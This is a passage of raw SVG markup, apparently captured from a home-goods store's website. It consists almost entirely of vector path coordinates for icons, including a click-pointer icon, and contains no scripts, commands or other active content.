7.1115L76.3982 7.1114M76.3979 7.1115L76.3982 7.1114M76.3982 7.1114L76.3984 7.11129M76.3982 7.1114L76.3984 7.11129M76.3984 7.11129L76.3987 7.11119M76.3984 7.11129L76.3987 7.11119M76.3987 7.11119L76.399 7.11108M76.3987 7.11119L76.399 7.11108M76.399 7.11108L76.3992 7.11098M76.399 7.11108L76.3992 7.11098M76.3992 7.11098L76.3995 7.11088M76.3992 7.11098L76.3995 7.11088M76.3995 7.11088L76.3998 7.11077M76.3995 7.11088L76.3998 7.11077M76.3998 7.11077L76.4001 7.11067M76.3998 7.11077L76.4001 7.11067M76.4001 7.11067L76.4003 7.11056M76.4001 7.11067L76.4003 7.11056M76.4003 7.11056L76.4006 7.11046M76.4003 7.11056L76.4006 7.11046M76.4006 7.11046L76.4009 7.11035M76.4006 7.11046L76.4009 7.11035M76.4009 7.11035L76.4011 7.11025M76.4009 7.11035L76.4011 7.11025M76.4011 7.11025L76.4014 7.11015M76.4011 7.11025L76.4014 7.11015M76.4014 7.11015L76.4017 7.11004M76.4014 7.11015L76.4017 7.11004M76.4017 7.11004L76.402 7.10994M76.4017 7.11004L76.402 7.10994M76.402 7.10994L76.4022 7.10983M76.402 7.10994L76.4022 7.10983M76.4022 7.10983L76.4025 7.10973M76.4022 7.10983L76.4025 7.10973M76.4025 7.10973L76.4028 7.10962M76.4025 7.10973L76.4028 7.10962M76.4028 7.10962L76.403 7.10952M76.4028 7.10962L76.403 7.10952M76.403 7.10952L76.4033 7.10941M76.403 7.10952L76.4033 7.10941M76.4033 7.10941L76.4036 7.10931M76.4033 7.10941L76.4036 7.10931M76.4036 7.10931L76.4038 7.10921M76.4036 7.10931L76.4038 7.10921M76.4038 7.10921L76.4041 7.1091M76.4038 7.10921L76.4041 7.1091M76.4041 7.1091L76.4044 7.109M76.4041 7.1091L76.4044 7.109M76.4044 7.109L76.4047 7.10889M76.4044 7.109L76.4047 7.10889M76.4047 7.10889L76.4049 7.10879M76.4047 7.10889L76.4049 7.10879M76.4049 7.10879L76.4052 7.10868M76.4049 7.10879L76.4052 7.10868M76.4052 7.10868L76.4055 7.10858M76.4052 7.10868L76.4055 7.10858M76.4055 7.10858L76.4057 7.10847M76.4055 7.10858L76.4057 7.10847M76.4057 7.10847L76.406 7.10837M76.4057 7.10847L76.406 7.10837M76.406 7.10837L76.4063 7.10827M76.406 7.10837L76.4063 7.10827M76.4063 7.10827L76.4066 7.10816M76.4063 7.10827L76.4066 7.10816M76.4066 7.10816L76.4068 7.10806M76.4066 7.10816L76.4068 7.10806M76.4068 7.10806L76.4071 7.10795M76.4068 7.10806L76.4071 7.10795M76.4071 7.10795L76.4074 7.10785M76.4071 7.10795L76.4074 7.10785M76.4074 7.10785L76.4076 7.10774M76.4074 7.10785L76.4076 7.10774M76.4076 7.10774L76.4079 7.10764M76.4076 7.10774L76.4079 7.10764M76.4079 7.10764L76.4082 7.10754M76.4079 7.10764L76.4082 7.10754M76.4082 7.10754L76.4084 7.10743M76.4082 7.10754L76.4084 7.10743M76.4084 7.10743L76.4087 7.10733L76.4084 7.10743Z" fill="white" stroke="#06B5B5" stroke-width="0.1"/>
<path d="M74.5639 3.67989L74.5638 3.67992L74.565 3.68303C74.6652 3.9425 74.614 4.2281 74.5038 4.51933C74.449 4.6644 74.3804 4.80873 74.3108 4.94975C74.2952 4.9813 74.2795 5.01274 74.264 5.04399C74.2103 5.15165 74.1578 5.25708 74.1135 5.35721C74.0063 5.59911 73.8332 5.72655 73.643 5.77538C73.4515 5.82453 73.2392 5.79475 73.0558 5.71393C72.8632 5.60988 72.7048 5.45707 72.6211 5.27222C72.5377 5.08817 72.5264 4.86866 72.6342 4.62541L72.6625 4.56145L72.6908 4.49748L72.875 4.08172L73.0592 3.66595L73.0592 3.66598L73.0602 3.66352C73.1691 3.37794 73.49 3.21187 73.8195 3.2059C74.1477 3.19996 74.4621 3.35294 74.5639 3.67989Z" fill="white" stroke="#06B5B5" stroke-width="0.1"/>
<path d="M63.2602 8.64477L63.2603 8.64468L63.2573 8.6436C63.0092 8.55172 62.8669 8.38101 62.8062 8.18393C62.7451 7.98517 62.7661 7.75644 62.8522 7.5517C62.9383 7.34702 63.0876 7.17056 63.2776 7.07388C63.466 6.97796 63.698 6.95867 63.9564 7.07314L63.9776 7.08255L63.9865 7.08646L63.9944 7.08996L63.998 7.09159L63.9985 7.09178L63.9987 7.09188L63.9989 7.09198L63.9991 7.09208L63.9994 7.09217L63.9998 7.09237L64.0002 7.09256L64.0007 7.09275L64.0015 7.09313L64.0081 7.09605L64.0097 7.09675L64.0105 7.0971L64.0107 7.09719L64.0109 7.09727L64.0111 7.09736L64.0113 7.09744L64.0128 7.09813L64.0136 7.09847L64.014 7.09864L64.0141 7.09872L64.0143 7.09881L64.0145 7.09889L64.0147 7.09897L64.0149 7.09906L64.0151 7.09914L64.0155 7.09931L64.0157 7.09939L64.0158 7.09948L64.0162 7.09964L64.0166 7.09981L64.0174 7.10015L64.0204 7.10148L64.0234 7.10281L64.0241 7.10314L64.0243 7.10322L64.0245 7.10331L64.0247 7.10339L64.0249 7.10347L64.0256 7.10381L64.026 7.10398L64.0264 7.10415L64.0272 7.10448L64.0273 7.10457L64.0275 7.10465L64.0279 7.10482L64.0295 7.10551L64.0326 7.1069L64.0463 7.11299L64.0502 7.11469L64.0522 7.11558L64.0542 7.11649L64.0564 7.11742L64.0585 7.11839L64.0631 7.1204L64.073 7.12481L64.0785 7.12723L64.0843 7.12981L64.5001 7.31397L64.9159 7.49814C65.158 7.60539 65.2936 7.78242 65.3485 7.98062C65.4038 8.18032 65.3778 8.40462 65.2896 8.60371C65.2014 8.80279 65.0528 8.97275 64.8677 9.06598C64.6841 9.15852 64.4618 9.17702 64.2197 9.06977L64.1557 9.04144L64.0918 9.01311L63.676 8.82894L63.2602 8.64477Z" fill="white" stroke="#06B5B5" stroke-width="0.1"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://aqualivingstores.com/wp-content/uploads/svg/click-icon-white-main.svg
body_size: 251652
content:
<svg width="360" height="430" viewBox="0 0 36 43" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="path-1-inside-1_327_1583" fill="white">
<path d="M29.0914 18.974C28.0485 18.1467 26.7064 18.2307 25.7718 18.8085C25.0538 18.0729 23.9679 17.6962 22.8345 18.1338C22.5827 18.231 22.4567 18.2796 22.2921 18.4155C21.3509 17.4766 19.9358 17.3718 18.9384 17.9739C18.5008 16.8405 18.1263 15.6828 17.6258 14.5738C16.7607 12.5203 13.9979 11.9229 12.4106 13.6208C11.4331 14.6493 11.5171 15.9915 11.9789 17.1878C12.854 19.4545 13.7047 21.6583 14.5555 23.862C14.8471 24.6176 15.1388 25.3731 15.4305 26.1287C14.9455 25.8095 14.3347 25.5389 13.8497 25.2197C12.7538 24.6299 11.5276 24.4521 10.4186 24.9526C8.80583 25.6475 7.67921 27.6017 8.73759 29.2189C9.1795 29.9888 9.96494 30.3367 10.7117 30.7719C11.5944 31.3717 12.5157 31.8842 13.3984 32.484C14.6301 33.2383 15.7746 33.9541 16.982 34.6455C18.5629 35.5546 20.0664 36.6381 21.8505 37.324C23.2855 37.8552 24.6906 37.7469 26.0758 37.2121C27.0202 36.8475 27.9647 36.4829 28.9721 36.094C30.2944 35.5836 31.3305 34.8942 31.9976 33.6238C32.5488 32.6152 32.6636 31.4133 32.8657 30.2501C33.1064 28.9996 33.0323 27.8707 32.6334 26.65C32.3174 25.8315 32.0015 25.013 31.7098 24.2574C31.3938 23.4389 31.0535 22.5574 30.7618 21.8018C30.184 20.8673 29.9354 19.661 29.0914 18.974ZM30.3404 29.7057C30.2056 30.4812 30.0952 31.3196 29.8733 32.0564C29.5353 33.0551 28.8526 33.5356 27.9082 33.9002C27.0897 34.2162 26.2082 34.5565 25.4526 34.8482C24.6341 35.1642 23.8785 35.4559 22.9528 35.3068C21.4405 34.9501 20.3346 34.1471 19.0156 33.354C16.4892 31.8695 14.0014 30.2978 11.5136 28.726C10.9413 28.3682 10.2918 28.1848 10.8385 27.5397C11.5355 26.9089 12.258 27.2811 12.9175 27.6776C13.7759 28.2144 14.6729 28.6639 15.5312 29.2008C16.0162 29.52 16.5255 29.9021 17.1121 30.1098C17.9362 30.3704 18.9922 30.1074 18.9424 29.0415C18.9468 28.678 18.8253 28.3632 18.7038 28.0484C18.2762 27.1282 17.9359 26.2467 17.5713 25.3023C17.0852 24.043 16.599 22.7837 16.1129 21.5244C15.4566 19.8244 14.5628 18.0714 14.0711 16.2355C13.7938 15.3297 14.9901 14.8678 15.3934 15.725C17.0064 19.1538 18.1157 22.777 19.4769 26.303C20.036 27.7511 22.3027 26.8761 21.7436 25.4279C21.1359 23.8538 20.5526 22.3427 19.9449 20.7686C19.9106 20.4924 19.9879 20.3179 20.1768 20.245C20.6176 20.0748 20.885 20.7674 21.0065 21.0822C21.2496 21.7119 21.454 22.4288 21.6727 22.9955C21.9644 23.751 22.2318 24.4436 22.4992 25.1362C23.0582 26.5844 25.3249 25.7094 24.7659 24.2612C24.3527 23.1908 23.9637 22.1834 23.5505 21.113C23.4776 20.9241 23.5306 20.6866 23.7195 20.6137C24.2232 20.4192 24.5735 21.5139 24.632 21.853C24.8994 22.5456 25.1038 23.2626 25.3712 23.9552C25.9303 25.4033 28.197 24.5283 27.6379 23.0801C27.4678 22.6394 27.3219 22.2616 27.1518 21.8208C27.0789 21.6319 26.943 21.4674 27.0203 21.2928C27.0976 21.1183 27.2622 20.9824 27.4124 20.9967C27.7129 21.0254 27.7715 21.3646 27.8687 21.6164C28.3548 22.8757 28.841 24.135 29.3271 25.3943C29.8132 26.6535 30.6485 28.0674 30.3404 29.7057Z"/>
</mask>
<path d="M29.0914 18.974C28.0485 18.1467 26.7064 18.2307 25.7718 18.8085C25.0538 18.0729 23.9679 17.6962 22.8345 18.1338C22.5827 18.231 22.4567 18.2796 22.2921 18.4155C21.3509 17.4766 19.9358 17.3718 18.9384 17.9739C18.5008 16.8405 18.1263 15.6828 17.6258 14.5738C16.7607 12.5203 13.9979 11.9229 12.4106 13.6208C11.4331 14.6493 11.5171 15.9915 11.9789 17.1878C12.854 19.4545 13.7047 21.6583 14.5555 23.862C14.8471 24.6176 15.1388 25.3731 15.4305 26.1287C14.9455 25.8095 14.3347 25.5389 13.8497 25.2197C12.7538 24.6299 11.5276 24.4521 10.4186 24.9526C8.80583 25.6475 7.67921 27.6017 8.73759 29.2189C9.1795 29.9888 9.96494 30.3367 10.7117 30.7719C11.5944 31.3717 12.5157 31.8842 13.3984 32.484C14.6301 33.2383 15.7746 33.9541 16.982 34.6455C18.5629 35.5546 20.0664 36.6381 21.8505 37.324C23.2855 37.8552 24.6906 37.7469 26.0758 37.2121C27.0202 36.8475 27.9647 36.4829 28.9721 36.094C30.2944 35.5836 31.3305 34.8942 31.9976 33.6238C32.5488 32.6152 32.6636 31.4133 32.8657 30.2501C33.1064 28.9996 33.0323 27.8707 32.6334 26.65C32.3174 25.8315 32.0015 25.013 31.7098 24.2574C31.3938 23.4389 31.0535 22.5574 30.7618 21.8018C30.184 20.8673 29.9354 19.661 29.0914 18.974ZM30.3404 29.7057C30.2056 30.4812 30.0952 31.3196 29.8733 32.0564C29.5353 33.0551 28.8526 33.5356 27.9082 33.9002C27.0897 34.2162 26.2082 34.5565 25.4526 34.8482C24.6341 35.1642 23.8785 35.4559 22.9528 35.3068C21.4405 34.9501 20.3346 34.1471 19.0156 33.354C16.4892 31.8695 14.0014 30.2978 11.5136 28.726C10.9413 28.3682 10.2918 28.1848 10.8385 27.5397C11.5355 26.9089 12.258 27.2811 12.9175 27.6776C13.7759 28.2144 14.6729 28.6639 15.5312 29.2008C16.0162 29.52 16.5255 29.9021 17.1121 30.1098C17.9362 30.3704 18.9922 30.1074 18.9424 29.0415C18.9468 28.678 18.8253 28.3632 18.7038 28.0484C18.2762 27.1282 17.9359 26.2467 17.5713 25.3023C17.0852 24.043 16.599 22.7837 16.1129 21.5244C15.4566 19.8244 14.5628 18.0714 14.0711 16.2355C13.7938 15.3297 14.9901 14.8678 15.3934 15.725C17.0064 19.1538 18.1157 22.777 19.4769 26.303C20.036 27.7511 22.3027 26.8761 21.7436 25.4279C21.1359 23.8538 20.5526 22.3427 19.9449 20.7686C19.9106 20.4924 19.9879 20.3179 20.1768 20.245C20.6176 20.0748 20.885 20.7674 21.0065 21.0822C21.2496 21.7119 21.454 22.4288 21.6727 22.9955C21.9644 23.751 22.2318 24.4436 22.4992 25.1362C23.0582 26.5844 25.3249 25.7094 24.7659 24.2612C24.3527 23.1908 23.9637 22.1834 23.5505 21.113C23.4776 20.9241 23.5306 20.6866 23.7195 20.6137C24.2232 20.4192 24.5735 21.5139 24.632 21.853C24.8994 22.5456 25.1038 23.2626 25.3712 23.9552C25.9303 25.4033 28.197 24.5283 27.6379 23.0801C27.4678 22.6394 27.3219 22.2616 27.1518 21.8208C27.0789 21.6319 26.943 21.4674 27.0203 21.2928C27.0976 21.1183 27.2622 20.9824 27.4124 20.9967C27.7129 21.0254 27.7715 21.3646 27.8687 21.6164C28.3548 22.8757 28.841 24.135 29.3271 25.3943C29.8132 26.6535 30.6485 28.0674 30.3404 29.7057Z" fill="white"/>
<path d="M29.0914 18.974L29.1545 18.8964L29.1535 18.8956L29.0914 18.974ZM25.7718 18.8085L25.7003 18.8784L25.7563 18.9357L25.8244 18.8936L25.7718 18.8085ZM22.2921 18.4155L22.2215 18.4863L22.2858 18.5504L22.3558 18.4926L22.2921 18.4155ZM18.9384 17.9739L18.8451 18.0099L18.888 18.1211L18.99 18.0595L18.9384 17.9739ZM17.6258 14.5738L17.5336 14.6126L17.5346 14.6149L17.6258 14.5738ZM12.4106 13.6208L12.4831 13.6897L12.4837 13.6891L12.4106 13.6208ZM15.4305 26.1287L15.3755 26.2122L15.6362 26.3838L15.5238 26.0927L15.4305 26.1287ZM13.8497 25.2197L13.9049 25.1358L13.8971 25.1316L13.8497 25.2197ZM10.4186 24.9526L10.4582 25.0444L10.4597 25.0437L10.4186 24.9526ZM8.73759 29.2189L8.82446 29.169L8.82126 29.1641L8.73759 29.2189ZM10.7117 30.7719L10.7681 30.689L10.7621 30.6855L10.7117 30.7719ZM13.3984 32.484L13.3421 32.5668L13.3461 32.5692L13.3984 32.484ZM16.982 34.6455L17.0319 34.5588L17.0317 34.5587L16.982 34.6455ZM21.8505 37.324L21.8146 37.4173L21.8157 37.4178L21.8505 37.324ZM31.9976 33.6238L31.9099 33.5758L31.9091 33.5773L31.9976 33.6238ZM32.8657 30.2501L32.7674 30.2312L32.7671 30.233L32.8657 30.2501ZM32.6334 26.65L32.7286 26.6189L32.7267 26.614L32.6334 26.65ZM30.7618 21.8018L30.8551 21.7658L30.8517 21.7571L30.8469 21.7492L30.7618 21.8018ZM30.3404 29.7057L30.2421 29.6872L30.2418 29.6886L30.3404 29.7057ZM29.8733 32.0564L29.968 32.0885L29.969 32.0853L29.8733 32.0564ZM22.9528 35.3068L22.9298 35.4044L22.9369 35.4055L22.9528 35.3068ZM19.0156 33.354L19.0672 33.2683L19.0663 33.2678L19.0156 33.354ZM11.5136 28.726L11.567 28.6415L11.5666 28.6412L11.5136 28.726ZM10.8385 27.5397L10.7708 27.4649L10.7622 27.475L10.8385 27.5397ZM12.9175 27.6776L12.9705 27.5928L12.969 27.5919L12.9175 27.6776ZM15.5312 29.2008L15.5862 29.1172L15.5843 29.116L15.5312 29.2008ZM17.1121 30.1098L17.0787 30.2041L17.0819 30.2051L17.1121 30.1098ZM18.9424 29.0415L18.8423 29.0402L18.8425 29.0461L18.9424 29.0415ZM18.7038 28.0484L18.7973 28.0123L18.7944 28.0062L18.7038 28.0484ZM14.0711 16.2355L14.1678 16.2096L14.1667 16.2062L14.0711 16.2355ZM19.9449 20.7686L19.8457 20.7809L19.8472 20.7931L19.8516 20.8046L19.9449 20.7686ZM24.632 21.853L24.5335 21.8701L24.5352 21.8798L24.5388 21.889L24.632 21.853ZM29.3271 25.3943L29.4204 25.3582L29.3271 25.3943ZM29.1535 18.8956C28.0726 18.0381 26.6838 18.1271 25.7193 18.7235L25.8244 18.8936C26.7289 18.3343 28.0244 18.2552 29.0292 19.0523L29.1535 18.8956ZM25.8434 18.7387C25.1021 17.9792 23.9751 17.5863 22.7985 18.0405L22.8705 18.2271C23.9606 17.8062 25.0054 18.1665 25.7003 18.8784L25.8434 18.7387ZM22.7985 18.0405C22.5474 18.1374 22.4071 18.1909 22.2285 18.3384L22.3558 18.4926C22.5064 18.3683 22.6179 18.3246 22.8705 18.2271L22.7985 18.0405ZM22.3628 18.3447C21.3882 17.3726 19.9225 17.263 18.8867 17.8882L18.99 18.0595C19.9491 17.4805 21.3136 17.5806 22.2215 18.4863L22.3628 18.3447ZM19.0316 17.9378C18.597 16.8118 18.2188 15.6447 17.7169 14.5327L17.5346 14.6149C18.0338 15.721 18.4047 16.8692 18.8451 18.0099L19.0316 17.9378ZM17.7179 14.535C16.8262 12.4182 13.9769 11.7989 12.3376 13.5525L12.4837 13.6891C14.0189 12.0468 16.6952 12.6224 17.5336 14.6126L17.7179 14.535ZM12.3381 13.5519C11.3217 14.6213 11.4177 16.0116 11.8857 17.2238L12.0722 17.1518C11.6165 15.9714 11.5444 14.6774 12.4831 13.6897L12.3381 13.5519ZM11.8857 17.2238C11.8874 17.2283 11.8891 17.2327 11.8908 17.2371C11.8925 17.2415 11.8942 17.246 11.8959 17.2504C11.8976 17.2548 11.8993 17.2592 11.901 17.2637C11.9027 17.2681 11.9045 17.2725 11.9062 17.2769C11.9079 17.2814 11.9096 17.2858 11.9113 17.2902C11.913 17.2946 11.9147 17.2991 11.9164 17.3035C11.9181 17.3079 11.9198 17.3123 11.9215 17.3168C11.9232 17.3212 11.9249 17.3256 11.9267 17.33C11.9284 17.3345 11.9301 17.3389 11.9318 17.3433C11.9335 17.3477 11.9352 17.3521 11.9369 17.3566C11.9386 17.361 11.9403 17.3654 11.942 17.3698C11.9437 17.3743 11.9454 17.3787 11.9471 17.3831C11.9488 17.3875 11.9506 17.3919 11.9523 17.3964C11.954 17.4008 11.9557 17.4052 11.9574 17.4096C11.9591 17.414 11.9608 17.4185 11.9625 17.4229C11.9642 17.4273 11.9659 17.4317 11.9676 17.4361C11.9693 17.4406 11.971 17.445 11.9727 17.4494C11.9744 17.4538 11.9761 17.4582 11.9779 17.4627C11.9796 17.4671 11.9813 17.4715 11.983 17.4759C11.9847 17.4803 11.9864 17.4848 11.9881 17.4892C11.9898 17.4936 11.9915 17.498 11.9932 17.5024C11.9949 17.5068 11.9966 17.5113 11.9983 17.5157C12 17.5201 12.0017 17.5245 12.0034 17.5289C12.0051 17.5333 12.0068 17.5378 12.0085 17.5422C12.0103 17.5466 12.012 17.551 12.0137 17.5554C12.0154 17.5598 12.0171 17.5643 12.0188 17.5687C12.0205 17.5731 12.0222 17.5775 12.0239 17.5819C12.0256 17.5863 12.0273 17.5907 12.029 17.5952C12.0307 17.5996 12.0324 17.604 12.0341 17.6084C12.0358 17.6128 12.0375 17.6172 12.0392 17.6216C12.0409 17.626 12.0426 17.6305 12.0443 17.6349C12.046 17.6393 12.0477 17.6437 12.0494 17.6481C12.0511 17.6525 12.0529 17.6569 12.0546 17.6613C12.0563 17.6658 12.058 17.6702 12.0597 17.6746C12.0614 17.679 12.0631 17.6834 12.0648 17.6878C12.0665 17.6922 12.0682 17.6966 12.0699 17.701C12.0716 17.7055 12.0733 17.7099 12.075 17.7143C12.0767 17.7187 12.0784 17.7231 12.0801 17.7275C12.0818 17.7319 12.0835 17.7363 12.0852 17.7407C12.0869 17.7451 12.0886 17.7496 12.0903 17.754C12.092 17.7584 12.0937 17.7628 12.0954 17.7672C12.0971 17.7716 12.0988 17.776 12.1005 17.7804C12.1022 17.7848 12.1039 17.7892 12.1056 17.7936C12.1073 17.798 12.109 17.8025 12.1107 17.8069C12.1124 17.8113 12.1141 17.8157 12.1158 17.8201C12.1175 17.8245 12.1192 17.8289 12.1209 17.8333C12.1226 17.8377 12.1243 17.8421 12.126 17.8465C12.1277 17.8509 12.1294 17.8553 12.1311 17.8597C12.1328 17.8641 12.1345 17.8685 12.1362 17.8729C12.1379 17.8773 12.1396 17.8818 12.1413 17.8862C12.143 17.8906 12.1447 17.895 12.1464 17.8994C12.1481 17.9038 12.1498 17.9082 12.1515 17.9126C12.1532 17.917 12.1549 17.9214 12.1566 17.9258C12.1583 17.9302 12.16 17.9346 12.1617 17.939C12.1634 17.9434 12.1651 17.9478 12.1668 17.9522C12.1685 17.9566 12.1702 17.961 12.1719 17.9654C12.1736 17.9698 12.1753 17.9742 12.177 17.9786C12.1787 17.983 12.1804 17.9874 12.1821 17.9918C12.1838 17.9962 12.1855 18.0006 12.1872 18.005C12.1889 18.0094 12.1906 18.0138 12.1923 18.0182C12.194 18.0226 12.1957 18.027 12.1974 18.0314C12.1991 18.0358 12.2008 18.0402 12.2025 18.0446C12.2042 18.049 12.2059 18.0534 12.2076 18.0578C12.2093 18.0622 12.211 18.0666 12.2127 18.071C12.2144 18.0754 12.2161 18.0798 12.2178 18.0842C12.2195 18.0886 12.2212 18.093 12.2229 18.0974C12.2246 18.1018 12.2263 18.1062 12.228 18.1106C12.2297 18.115 12.2314 18.1194 12.2331 18.1238C12.2348 18.1282 12.2365 18.1326 12.2382 18.137C12.2399 18.1414 12.2416 18.1458 12.2433 18.1502C12.245 18.1546 12.2467 18.159 12.2483 18.1633C12.25 18.1677 12.2517 18.1721 12.2534 18.1765C12.2551 18.1809 12.2568 18.1853 12.2585 18.1897C12.2602 18.1941 12.2619 18.1985 12.2636 18.2029C12.2653 18.2073 12.267 18.2117 12.2687 18.2161C12.2704 18.2205 12.2721 18.2249 12.2738 18.2293C12.2755 18.2337 12.2772 18.2381 12.2789 18.2424C12.2806 18.2468 12.2823 18.2512 12.284 18.2556C12.2857 18.26 12.2874 18.2644 12.2891 18.2688C12.2908 18.2732 12.2924 18.2776 12.2941 18.282C12.2958 18.2864 12.2975 18.2908 12.2992 18.2951C12.3009 18.2995 12.3026 18.3039 12.3043 18.3083C12.306 18.3127 12.3077 18.3171 12.3094 18.3215C12.3111 18.3259 12.3128 18.3303 12.3145 18.3347C12.3162 18.3391 12.3179 18.3434 12.3196 18.3478C12.3213 18.3522 12.323 18.3566 12.3247 18.361C12.3263 18.3654 12.328 18.3698 12.3297 18.3742C12.3314 18.3786 12.3331 18.3829 12.3348 18.3873C12.3365 18.3917 12.3382 18.3961 12.3399 18.4005C12.3416 18.4049 12.3433 18.4093 12.345 18.4137C12.3467 18.4181 12.3484 18.4224 12.3501 18.4268C12.3518 18.4312 12.3535 18.4356 12.3551 18.44C12.3568 18.4444 12.3585 18.4488 12.3602 18.4531C12.3619 18.4575 12.3636 18.4619 12.3653 18.4663C12.367 18.4707 12.3687 18.4751 12.3704 18.4795C12.3721 18.4839 12.3738 18.4882 12.3755 18.4926C12.3772 18.497 12.3788 18.5014 12.3805 18.5058C12.3822 18.5102 12.3839 18.5145 12.3856 18.5189C12.3873 18.5233 12.389 18.5277 12.3907 18.5321C12.3924 18.5365 12.3941 18.5409 12.3958 18.5452C12.3975 18.5496 12.3992 18.554 12.4009 18.5584C12.4025 18.5628 12.4042 18.5672 12.4059 18.5715C12.4076 18.5759 12.4093 18.5803 12.411 18.5847C12.4127 18.5891 12.4144 18.5935 12.4161 18.5978C12.4178 18.6022 12.4195 18.6066 12.4212 18.611C12.4228 18.6154 12.4245 18.6197 12.4262 18.6241C12.4279 18.6285 12.4296 18.6329 12.4313 18.6373C12.433 18.6417 12.4347 18.646 12.4364 18.6504C12.4381 18.6548 12.4398 18.6592 12.4415 18.6636C12.4431 18.6679 12.4448 18.6723 12.4465 18.6767C12.4482 18.6811 12.4499 18.6855 12.4516 18.6898C12.4533 18.6942 12.455 18.6986 12.4567 18.703C12.4584 18.7074 12.46 18.7117 12.4617 18.7161C12.4634 18.7205 12.4651 18.7249 12.4668 18.7292C12.4685 18.7336 12.4702 18.738 12.4719 18.7424C12.4736 18.7468 12.4753 18.7511 12.477 18.7555C12.4786 18.7599 12.4803 18.7643 12.482 18.7686C12.4837 18.773 12.4854 18.7774 12.4871 18.7818C12.4888 18.7862 12.4905 18.7905 12.4922 18.7949C12.4938 18.7993 12.4955 18.8037 12.4972 18.808C12.4989 18.8124 12.5006 18.8168 12.5023 18.8212C12.504 18.8255 12.5057 18.8299 12.5074 18.8343C12.5091 18.8387 12.5107 18.843 12.5124 18.8474C12.5141 18.8518 12.5158 18.8562 12.5175 18.8605C12.5192 18.8649 12.5209 18.8693 12.5226 18.8737C12.5243 18.878 12.5259 18.8824 12.5276 18.8868C12.5293 18.8912 12.531 18.8955 12.5327 18.8999C12.5344 18.9043 12.5361 18.9087 12.5378 18.913C12.5394 18.9174 12.5411 18.9218 12.5428 18.9262C12.5445 18.9305 12.5462 18.9349 12.5479 18.9393C12.5496 18.9436 12.5513 18.948 12.553 18.9524C12.5546 18.9568 12.5563 18.9611 12.558 18.9655C12.5597 18.9699 12.5614 18.9742 12.5631 18.9786C12.5648 18.983 12.5665 18.9874 12.5681 18.9917C12.5698 18.9961 12.5715 19.0005 12.5732 19.0048C12.5749 19.0092 12.5766 19.0136 12.5783 19.018C12.58 19.0223 12.5816 19.0267 12.5833 19.0311C12.585 19.0354 12.5867 19.0398 12.5884 19.0442C12.5901 19.0486 12.5918 19.0529 12.5934 19.0573C12.5951 19.0617 12.5968 19.066 12.5985 19.0704C12.6002 19.0748 12.6019 19.0791 12.6036 19.0835C12.6053 19.0879 12.6069 19.0922 12.6086 19.0966C12.6103 19.101 12.612 19.1053 12.6137 19.1097C12.6154 19.1141 12.6171 19.1185 12.6187 19.1228C12.6204 19.1272 12.6221 19.1316 12.6238 19.1359C12.6255 19.1403 12.6272 19.1447 12.6289 19.149C12.6305 19.1534 12.6322 19.1578 12.6339 19.1621C12.6356 19.1665 12.6373 19.1709 12.639 19.1752C12.6407 19.1796 12.6423 19.184 12.644 19.1883C12.6457 19.1927 12.6474 19.1971 12.6491 19.2014C12.6508 19.2058 12.6525 19.2102 12.6541 19.2145C12.6558 19.2189 12.6575 19.2232 12.6592 19.2276C12.6609 19.232 12.6626 19.2363 12.6643 19.2407C12.6659 19.2451 12.6676 19.2494 12.6693 19.2538C12.671 19.2582 12.6727 19.2625 12.6744 19.2669C12.676 19.2713 12.6777 19.2756 12.6794 19.28C12.6811 19.2843 12.6828 19.2887 12.6845 19.2931C12.6862 19.2974 12.6878 19.3018 12.6895 19.3062C12.6912 19.3105 12.6929 19.3149 12.6946 19.3193C12.6963 19.3236 12.6979 19.328 12.6996 19.3323C12.7013 19.3367 12.703 19.3411 12.7047 19.3454C12.7064 19.3498 12.708 19.3541 12.7097 19.3585C12.7114 19.3629 12.7131 19.3672 12.7148 19.3716C12.7165 19.376 12.7182 19.3803 12.7198 19.3847C12.7215 19.389 12.7232 19.3934 12.7249 19.3978C12.7266 19.4021 12.7283 19.4065 12.7299 19.4108C12.7316 19.4152 12.7333 19.4196 12.735 19.4239C12.7367 19.4283 12.7384 19.4326 12.74 19.437C12.7417 19.4414 12.7434 19.4457 12.7451 19.4501C12.7468 19.4544 12.7484 19.4588 12.7501 19.4632C12.7518 19.4675 12.7535 19.4719 12.7552 19.4762C12.7569 19.4806 12.7585 19.485 12.7602 19.4893C12.7619 19.4937 12.7636 19.498 12.7653 19.5024C12.767 19.5067 12.7686 19.5111 12.7703 19.5155C12.772 19.5198 12.7737 19.5242 12.7754 19.5285C12.7771 19.5329 12.7787 19.5372 12.7804 19.5416C12.7821 19.546 12.7838 19.5503 12.7855 19.5547C12.7871 19.559 12.7888 19.5634 12.7905 19.5677C12.7922 19.5721 12.7939 19.5765 12.7956 19.5808C12.7972 19.5852 12.7989 19.5895 12.8006 19.5939C12.8023 19.5982 12.804 19.6026 12.8056 19.6069C12.8073 19.6113 12.809 19.6157 12.8107 19.62C12.8124 19.6244 12.814 19.6287 12.8157 19.6331C12.8174 19.6374 12.8191 19.6418 12.8208 19.6461C12.8225 19.6505 12.8241 19.6549 12.8258 19.6592C12.8275 19.6636 12.8292 19.6679 12.8309 19.6723C12.8325 19.6766 12.8342 19.681 12.8359 19.6853C12.8376 19.6897 12.8393 19.694 12.8409 19.6984C12.8426 19.7027 12.8443 19.7071 12.846 19.7115C12.8477 19.7158 12.8493 19.7202 12.851 19.7245C12.8527 19.7289 12.8544 19.7332 12.8561 19.7376C12.8577 19.7419 12.8594 19.7463 12.8611 19.7506C12.8628 19.755 12.8645 19.7593 12.8661 19.7637C12.8678 19.768 12.8695 19.7724 12.8712 19.7767C12.8729 19.7811 12.8745 19.7854 12.8762 19.7898C12.8779 19.7941 12.8796 19.7985 12.8813 19.8028C12.8829 19.8072 12.8846 19.8115 12.8863 19.8159C12.888 19.8202 12.8897 19.8246 12.8913 19.829C12.893 19.8333 12.8947 19.8377 12.8964 19.842C12.8981 19.8464 12.8997 19.8507 12.9014 19.8551C12.9031 19.8594 12.9048 19.8638 12.9065 19.8681C12.9081 19.8725 12.9098 19.8768 12.9115 19.8811C12.9132 19.8855 12.9149 19.8898 12.9165 19.8942C12.9182 19.8985 12.9199 19.9029 12.9216 19.9072C12.9232 19.9116 12.9249 19.9159 12.9266 19.9203C12.9283 19.9246 12.93 19.929 12.9316 19.9333C12.9333 19.9377 12.935 19.942 12.9367 19.9464C12.9384 19.9507 12.94 19.9551 12.9417 19.9594C12.9434 19.9638 12.9451 19.9681 12.9467 19.9725C12.9484 19.9768 12.9501 19.9812 12.9518 19.9855C12.9535 19.9899 12.9551 19.9942 12.9568 19.9985C12.9585 20.0029 12.9602 20.0072 12.9618 20.0116C12.9635 20.0159 12.9652 20.0203 12.9669 